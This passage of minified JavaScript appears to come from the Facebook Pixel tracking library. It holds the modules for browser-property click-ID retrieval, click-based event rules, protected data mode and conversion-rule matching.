i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function l(e){"@babel/helpers - typeof";return l=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},l(e)}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,C(r.key),r)}}function u(e,t,n){return t&&s(e.prototype,t),n&&s(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function d(e,t,n){return t=f(t),m(e,_()?Reflect.construct(t,n||[],f(e).constructor):t.apply(e,n))}function m(e,t){if(t&&(l(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return p(e)}function p(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(_=function(){return!!e})()}function f(e){return f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},f(e)}function g(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&h(e,t)}function h(e,t){return h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},h(e,t)}function y(e,t,n){return(t=C(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C(e){var t=b(e,"string");return l(t)=="symbol"?t:t+""}function b(e,t){if(l(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(l(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBrowserPropertiesTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.coerce,n=e.Typed,r=n.objectWithFields({open:n.func()});o.exports={XMLHttpRequestPrototypeTypedef:r}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.browserproperties",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.configLoaded,r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getClickIDFromBrowserProperties,l=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),s=a.getFbeventsModules("SignalsFBEventsLogging"),u=s.logWarning,c=a.getFbeventsModules("SignalsFBEventsPlugin"),d=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),m=a.getFbeventsModules("SignalsFBEventsURLUtil"),p=m.maybeGetParamFromUrlForEbp,_=a.getFbeventsModules("SignalsParamList"),f=a.getFbeventsModules("SignalsFBEventsBrowserPropertiesTypedef"),g=f.XMLHttpRequestPrototypeTypedef,h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),b=C.combineFbcParamsFromUrlAndEBP,v=C.combineFbcParamsFromUrl,S=C.AEM_SOURCE_LOCAL_STORAGE_KEY,R=C.saveAemSourceToLocalStorage,L=C.AEM_PREFIX_WITH_SEPARATOR,E=C.EBP_SOURCE,k=C.LEADING_QUERY,I=a.getFbeventsModules("SignalsPixelCookieUtils"),T=I.CLICK_ID_PARAMETER,D=I.CLICKTHROUGH_COOKIE_PARAM,x=I.AEM_SOURCE_PAYLOAD_KEY,$=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),P=$.dropOrRefreshClickIDCookie,N=$.dropOrRefreshFbcCookie,M=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),w=M.getLocalStorageItem,A=[{prefix:"",query:"fbclid",ebp_path:"clickID"}],F={params:A},O=397,B=264,W=!1,q=F,U=W,V=W,H=!1,G="browserProperties",z="pixel",j="browserProperties";function K(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(D);if(!(c!=null&&c!=="")){var m=P(e.location.href,o);m!=null&&(u.append(D,m.pack()),H==!0&&o.indexOf(L)!==-1&&(R(E,k),u.replaceEntry(x,w(S))),n.customParams=u)}}}}}}function Q(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(D),m=N(e.location.href,o,q);m!=null&&(c==null||c===""?u.append(D,m.pack()):u.replaceEntry(D,m.pack()),n.customParams=u)}}}}}function X(t){var n=new Promise(function(n,r){var o=new e.XMLHttpRequest;o.onloadend=function(){if(o.readyState===o.DONE&&o.status>=200&&o.status<300){var e=t.asyncParamFetchers.get(G);e!=null&&e.result==null&&(e.result=o.responseText,t.asyncParamFetchers.set(G,e)),n(o.responseText)}else{var a=new Error("[EBP Error] Android, status="+o.status+", responseText="+o.responseText);u(a,z,j),r(a)}};try{var a=y(XMLHttpRequest.prototype,g);if(a!=null&&!a.open.toString().includes("native code")){var i=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(i,z,j),r(i)}o.open("GET","properties://browser/clickID"),o.send()}catch(e){var l=e instanceof Error?e.message:String(e),s=new Error("[EBP Error] XMLHttpRequest.prototype.open call failed, "+l);u(s,z,j),r(s)}});t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Y(t,n,r){var o=new Promise(function(t,o){var a=[],i=[];n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=new Promise(function(r,o){var i=new e.XMLHttpRequest;i.onloadend=function(){if(i.readyState===i.DONE&&i.status>=200&&i.status<300)a.push({paramConfig:t,paramValue:i.responseText}),r(i.responseText);else{var e=new Error("[EBP Error], status="+i.status+", responseText="+i.responseText);u(e,z,j),o(e)}};try{var l=y(XMLHttpRequest.prototype,g);if(l!=null&&!l.open.toString().includes("native code")){var s=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(s,z,j),o(s)}}catch(e){u(e,z,j),o(e)}i.open("GET","properties://browser/"+n),i.send()});i.push(r)}}),Promise.allSettled(i).then(function(){var e=b(r,a,H);t(e)})});t.asyncParamFetchers.set(G,{request:o,callback:Q}),t.asyncParamPromisesAllSettled=!1}function J(t){var n=e.webkit.messageHandlers.browserProperties.postMessage("clickID");n.then(function(e){var n=t.asyncParamFetchers.get(G);return n!=null&&n.result==null&&(n.result=e,t.asyncParamFetchers.set(G,n)),e}).catch(function(e){e.message="[EBP Error] Fetch error"+e.message,u(e,z,j)}),t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Z(t,n,r){var o=[],a=[],i=new Promise(function(i,l){n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=e.webkit.messageHandlers.browserProperties.postMessage(n);r.then(function(e){return o.push({paramConfig:t,paramValue:e}),e}).catch(function(e){e.message="[EBP Error]"+e.message,u(e,z,j),l(e)}),a.push(r)}}),Promise.allSettled(a).then(function(e){var n=b(r,o,H),a=t.asyncParamFetchers.get(G);a!=null&&a.result==null&&(a.result=n,t.asyncParamFetchers.set(G,a)),i(n)})});t.asyncParamFetchers.set(G,{request:i,callback:Q}),t.asyncParamPromisesAllSettled=!1}function ee(){var e=[],t=[];return q.params!=null&&q.params.forEach(function(n){var r=p(n.query);r!=null?t.push({paramConfig:n,paramValue:r}):e.push(n)}),{urlMissingParams:e,urlExistingParams:t}}o.exports=new c(function(t,r){if(!(typeof Promise=="undefined"||Promise.toString().indexOf("[native code]")===-1)){var o=e.webkit!=null&&e.webkit.messageHandlers!=null&&e.webkit.messageHandlers.browserProperties!=null,a=l(O,B)&&typeof e.XMLHttpRequest!="undefined";if(!(!o&&!a)){var i=200,s=null,u=null,c=[],d=[];n.listen(function(e){var t,n,i=r.getPixel(e);if(i!=null){var l=r.pluginConfig.get(i.id,"browserProperties");l!=null&&l.fbcParamsConfig!=null&&(q=l.fbcParamsConfig),U=(t=l==null?void 0:l.enableFbcParamSplitIOS)!==null&&t!==void 0?t:W,V=(n=l==null?void 0:l.enableFbcParamSplitAndroid)!==null&&n!==void 0?n:W,H=l!=null&&l.enableAemSourceTagToLocalStorage!=null?l.enableAemSourceTagToLocalStorage:!1;var s=new Map;if(o&&!U){if(p(T)!=null)return;J(r)}else if(o&&U){var u=ee(),c=u.urlMissingParams,d=u.urlExistingParams;if(c.length===0)return;Z(r,c,d)}else if(a&&!V){if(p(T)!=null)return;X(r)}else if(a&&V){var m=ee(),_=m.urlMissingParams,f=m.urlExistingParams;if(_.length===0)return;Y(r,_,f)}}})}}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.browserproperties"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.browserproperties",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?l(Object(n),!0).forEach(function(t){u(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function u(e,t,n){return(t=c(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function c(e){var t=d(e,"string");return i(t)=="symbol"?t:t+""}function d(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("signalsFBEventsMakeSafeString",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.each,n=/[^\s\"]/,r=/[^\s:+\"]/;function i(e,t,o){return o==null?n.test(t)?t==="@"?null:{start:e,userOrDomain:"user"}:null:t==="@"?o.userOrDomain==="domain"?null:s(s({},o),{},{userOrDomain:"domain"}):t==="."?o.userOrDomain==="domain"&&o.lastDotIndex===e-1?null:s(s({},o),{},{lastDotIndex:e}):o.userOrDomain==="domain"&&r.test(t)===!1||o.userOrDomain==="user"&&n.test(t)===!1?o.lastDotIndex===e-1?null:s(s({},o),{},{end:e-1}):o}function l(e,t){return e.userOrDomain==="domain"&&e.lastDotIndex!=null&&e.lastDotIndex!==t-1&&e.start!=null&&e.end!=null&&e.end!==e.lastDotIndex}function u(e){for(var n=null,r=e,o=[],a=0;a<r.length;a++)n=i(a,r[a],n),n!=null&&(l(n,r.length)?o.push(n):a===r.length-1&&(n.end=a,l(n,r.length)&&o.push(n)),n.end!=null&&(n=null));return t(o.reverse(),function(e){var t=e.start,n=e.end;n!=null&&(r=r.slice(0,t)+"@"+r.slice(n+1))}),r}var c=/[\d]+(\.[\d]+)?/g;function d(e){for(var t=e;/\d\.\d/.test(t);)t=t.replace(c,"0");return t=t.replace(c,"0"),t}function m(e){return{safe:d(u(e))}}o.exports=m})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.estruleengine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.setESTRules,l=a.getFbeventsModules("SignalsFBEventsConfigStore"),u=a.getFbeventsModules("SignalsFBEventsEvents"),c=u.fired,d=u.piiAutomatched,m=u.piiConflicting,p=u.extractPii,_=a.getFbeventsModules("SignalsFBEventsPlugin"),f=a.getFbeventsModules("signalsFBEventsMakeSafe"),g=a.getFbeventsModules("signalsFBEventsMakeSafeString"),h=a.getFbeventsModules("SignalsFBEventsUtils"),y=h.each,C=h.keys,b=h.map,v=h.filter,S=h.reduce,R=Object.freeze({DROP_EVENT:0,DERIVE_EVENT:1,CLICK_TO_CONTACT:2}),L=a.getFbeventsModules("SignalsFBEventsLogging"),E=L.logError,k=a.getFbeventsModules("SignalsFBEventsEvents"),I=k.getCustomParameters,T=k.getIWLParameters,D=k.setIWLExtractors,x=a.getFbeventsModules("SignalsFBEventsShared"),$=x.SignalsESTRuleEngine,P=x.SignalsESTCustomData,N=x.signalsConvertNodeToHTMLElement,M=x.signalsExtractForm,w=x.signalsIsIWLElement,A=x.signalsExtractButtonFeatures,F=x.signalsExtractPageFeatures,O=x.signalsGetTruncatedButtonText,B=x.signalsGetWrappingButton,W=x.getJsonLDForExtractors,q=P.genCustomData,U=P.reduceCustomData;o.exports=new _(function(r,o){function a(e,t){var n=T.trigger({target:e,pixel:t})[0],r=[];if(n!=null){var o=[],a=b(n,function(e){var t=e.jsonLD;return t});r=q(a)}return U(r)}function l(e,t){var n=Date.now(),i=e.target instanceof Node?N(e.target):null;if(i!=null){if(w(i))return;var l=B(i,!0,!1);if(l==null)return;r.performanceMark("fbevents:start:estClickProcessing");var s=M(l),u=JSON.stringify(A(l,s)),c=g(O(l)).safe,d=null;y(Object.keys(h),function(e){var n=o.getPixel(e);if(n!=null){var s=o.optIns.isOptedIn(e,"ESTRuleEngine");if(s){var d=M(l);p.trigger(n,d,l);var f=a(i,n),g=m("SubscribedButtonClick",c,u);r.performanceMark("fbevents:end:estClickProcessing"),_(n,g,f,t)}}})}}function u(e){return function(t){l(t)}}function d(){return e.cbq!=null&&e.cbq.pluginManager!=null&&Object.keys(e.cbq.pluginManager._loadedPlugins).includes("ESTRuleEvaluator")&&e.cbq.estListener!=null}function m(e,t,r){var o={};o.event=e,r!=null&&(o.buttonFeatures=r),t!=null&&(o.buttonText=t);var a=n.href;return a!=null&&(o.resolvedLink=a),o.pageFeatures=JSON.stringify(F()),o}function _(e,t,n,r){var a=h[e.id];n.cs_est=!0,a!=null&&y(a,function(a){try{var i=$.isMatchESTRule(a.condition,t),l=$.isMatchESTRule(a.condition,t,!0);if(!i&&!l)return;var u=!i&&l;if(a.transformations==null)return;y(a.transformations,function(t){if(t===R.DERIVE_EVENT){var i={eventID:r};a.rule_id&&r!=null&&typeof r=="string"&&(i={eventID:"".concat(r,"_").concat(a.rule_id)});var l={cs_est:"true",est_source:a.rule_id};u&&(l=s(s({},l),{},{"ie[b]":"1"})),o.trackSingleSystem("automatic",e,a.derived_event_name,n,i,l)}})}catch(e){var c="[EST RuleEngine Matching Error]";e!=null&&e.message!=null&&(c+=": ".concat(e.message)),E(new Error(c),"pixel","estruleengine")}})}var h={};i.listen(function(e){var t=e.rules,n=e.pixelID;t!=null&&(h[n]=t)}),c.listenOnce(function(){var n=f(u(o)),r=!1;if(d()?(e.cbq.estListener.listen(function(e,t){l(e,t)}),r=!0):t.addEventListener?t.addEventListener("click",n,{capture:!0,once:!1,passive:!0}):e.attachEvent("onclick",n),!r){var a=setTimeout(function r(){d()?(e.cbq.estListener.listen(function(e,t){l(e,t)}),t.removeEventListener?t.removeEventListener("click",n,{capture:!0,once:!1,passive:!0}):e.detachEvent("onclick",n)):a=setTimeout(r,500)},500);setTimeout(function(){clearTimeout(a)},1e4)}}),I.listen(function(e,n,i,l,s){var u=o.optIns.isOptedIn(e.id,"ESTRuleEngine");if(!u)return{};r.performanceMark("fbevents:start:estPageViewProcessing");var c=t.body;if(e!=null&&n==="PageView"&&c!=null){var d=m(n),p=a(c,e);s!=null?_(e,d,p,s.eventID):_(e,d,p)}return n==="SubscribedButtonClick"||n==="PageView"?(r.performanceMark("fbevents:end:estPageViewProcessing"),{cs_est:!0}):{}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.estruleengine"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.estruleengine",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.estruleengine",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.protecteddatamode",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsParamList"),r=a.getFbeventsModules("SignalsEventPayload"),i=a.getFbeventsModules("SignalsFBEventsUtils"),l=i.keys,s=i.each,u=a.getFbeventsModules("SignalsFBEventsPlugin"),c=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),d=a.getFbeventsModules("SignalsFBEventsFilterProtectedModeEvent"),m=a.getFbeventsModules("SignalsFBEventsShouldRestrictReferrerEvent"),p=a.getFbeventsModules("SignalsFBEventsTyped"),_=p.coerce,f=p.Typed,g=a.getFbeventsModules("sha256_with_dependencies_new"),h=a.getFbeventsModules("SignalsFBEventsEvents"),y=h.validateCustomParameters,C=h.validateUrlParameters,b=h.getCustomParameters,v=a.getFbeventsModules("SignalsFBEventsResolveLink"),S=a.getFbeventsModules("SignalsFBEventsLogging"),R=S.logError;o.exports=new u(function(r,o){d.listen(function(e){var t=e.id,r=e.customData,a=e.documentLink,i=e.referrerLink,u=_(t,f.fbid());if(u!=null){var c=o.optIns.isOptedIn(u,"ProtectedDataMode");if(c){var d=!1;if(a!=null&&a.length>0){var m=new URL(a);e.documentLink=m.origin}if(i!=null&&i.length>0){var p=new URL(i);e.referrerLink=p.origin}if(r!=null){var g=o.pluginConfig.get(u,"protectedDataMode");if(g!=null){var h=g.standardParams;s(l(r),function(e){e in h||(delete r[e],d=!0)})}}d&&(e.customParams=e.customParams||new n,e.customParams.append("pm_metadata",JSON.stringify({cd:d})))}}});var a=6;b.listen(function(n,r,i){var l=o.optIns.isOptedIn(n.id,"ProtectedDataMode");if(!l)return{};var s=o.pluginConfig.get(n.id,"ccRuleEvaluator"),u="",c=e.location.href;try{if(s!=null){var d=s.blacklistedIframeReferrers;c=v(e.location.href,t.referrer,d)}c!=null&&c!==""&&(u=g(c+n.id+r),u==null?u="":u=u.substring(0,a))}catch(e){var m="[PDM]";e!=null&&e.message!=null&&(m+=": ".concat(e.message)),R(new Error(m),"pixel","protecteddatamode")}return{pm:1,hrl:u}}),c.listen(function(e){var t=e.id,n=e.eventName,r=_(t,f.fbid());if(r==null)return!1;var a=o.optIns.isOptedIn(r,"ProtectedDataMode");return a?n==="Microdata":!1}),m.listen(function(e){var t=e.get("id"),n=_(t,f.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"ProtectedDataMode");return!!r})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.protecteddatamode"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.protecteddatamode",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.protecteddatamode",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){return u(e)||s(e,t)||d(e,t)||l()}function l(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function s(e,t){var n=e==null?null:typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(n!=null){var r,o,a,i,l=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&n.return!=null&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}function u(e){if(Array.isArray(e))return e}function c(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=d(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function d(e,t){if(e){if(typeof e=="string")return m(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?m(e,t):void 0}}function m(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsCCRuleEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.some,n=e.each,r=e.stringStartsWith,i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l=["in","is_any","i_str_in","i_is_any","not_in","is_not_any","i_str_not_in","i_is_not_any"];function s(e){return Object.keys(e)[0]}function u(e,t){if(e!=="url")return t;var o=i.eval("use_string_prefix_match_from_util"),a=["http://","https://","www."],l=t.toLowerCase();return n(a,function(e){(o?r(l,e):l.startsWith(e))&&(l=l.slice(e.length))}),l.replace(/\/+$/,"")}function c(e,n,r){var o=n[s(n)].toString(),a=s(n).toLowerCase(),i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];if(a=="exists"){var l=o.toLowerCase();return l!=="true"&&l!=="false"?!1:i!=null==(l==="true")}return i==null?!1:Array.isArray(i)?t(i,function(t){return d(e,o,a,t)}):d(e,o,a,i.trim())}function d(e,t,n,o){var a=i.eval("use_string_prefix_match_from_util");switch(n){case"contains":return o.includes(t);case"not_contains":return!o.includes(t);case"i_contains":return o.toLowerCase().includes(t.toLowerCase());case"i_not_contains":return!o.toLowerCase().includes(t.toLowerCase());case"regex_match":return!!o.match(t);case"eq":case"=":case"==":if(o===t)return!0;var l=u(e,o),s=u(e,t);return l===s;case"neq":case"!=":case"ne":return!d(e,t,"eq",o);case"lt":case"<":return Number(o)<Number(t);case"lte":case"<=":case"le":return Number(o)<=Number(t);case"gt":case">":return Number(o)>Number(t);case"gte":case"ge":case">=":return Number(o)>=Number(t);case"starts_with":return a?r(o,t):o.startsWith(t);case"i_starts_with":return a?r(o.toLowerCase(),t.toLowerCase()):o.toLowerCase().startsWith(t.toLowerCase());case"i_str_eq":return o.toLowerCase()===t.toLowerCase();case"i_str_neq":return o.toLowerCase()!==t.toLowerCase();default:return!1}}function m(e,n,r){var o=n[s(n)],a=s(n).toLowerCase();if(!Array.isArray(o))return!1;var i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];return i==null?!1:Array.isArray(i)?t(i,function(e){return p(o,a,e)}):p(o,a,i)}function p(e,t,n){switch(t){case"in":case"is_any":return e.map(function(e){return e.toString()}).includes(n);case"i_str_in":case"i_is_any":return e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());case"not_in":case"is_not_any":return!e.map(function(e){return e.toString()}).includes(n);case"i_str_not_in":case"i_is_not_any":return!e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());default:return!1}}function _(e,t){var n=e;typeof e=="string"?n=JSON.parse(e):n=e;var r=s(n),o=n[r],a=s(n).toLowerCase();if(a==="and"){if(!Array.isArray(o))return!1;for(var i=0;i<o.length;i++){var u=_(o[i],t);if(!u)return!1}return!0}else if(a==="or"){if(!Array.isArray(o))return!1;for(var d=0;d<o.length;d++){var p=_(o[d],t);if(p)return!0}return!1}else return a==="not"?!_(o,t):l.includes(s(o).toLowerCase())?m(r,o,t):c(r,o,t)}function f(e){var t=JSON.parse(e),n=s(t),r=t[n];if(n==="event"){var o=s(r);if(o==="eq")return!0}if(n==="and"||n==="or"){if(!Array.isArray(r))return!1;for(var a=0;a<r.length;a++){var i=f(JSON.stringify(r[a]));if(i)return!0}return!1}return!1}function g(e){var t=e.event;return t==null?!1:t==="PixelInitialized"||t==="PageView"||t==="__missing_event"}o.exports={isMatchCCRule:_,isEventBasedConversionRule:f,isStandardPageLoadEvent:g}})(),o.exports})(e,t,n,r)})
